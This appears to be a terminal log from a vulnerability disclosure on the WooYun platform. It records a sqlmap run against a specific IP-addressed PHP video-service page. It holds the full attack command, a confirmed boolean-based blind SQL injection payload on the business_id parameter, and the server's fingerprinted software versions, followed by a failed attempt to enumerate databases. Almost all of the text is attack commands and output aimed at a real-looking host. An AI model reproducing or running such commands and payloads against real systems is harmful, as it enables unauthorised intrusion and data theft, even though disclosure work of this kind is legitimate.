 C:\Python27>python sqlmap/sqlmap.py -u "http://61.158.214.35/epg/template/templa
te498/playBalance.php?movieid=278118051&clid=null&user_name=VCOM1303206219362&ar
ea_code=1.1.16.&business_id=23&randomid=0.803336922544986"  -p business_id   --d
bs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:20:40
[10:20:40] [INFO] resuming back-end DBMS 'mysql'
[10:20:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: business_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: movieid=278118051&clid=null&user_name=VCOM1303206219362&area_code=1
.1.16.&business_id=23 AND 3588=3588&randomid=0.803336922544986
---
[10:20:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[10:20:41] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[10:20:41] [INFO] fetching number of databases
[10:20:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:20:41] [INFO] retrieved:
[10:20:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:20:43] [ERROR] unable to retrieve the number of databases
[10:20:43] [INFO] falling back to current database
www.wooyun.org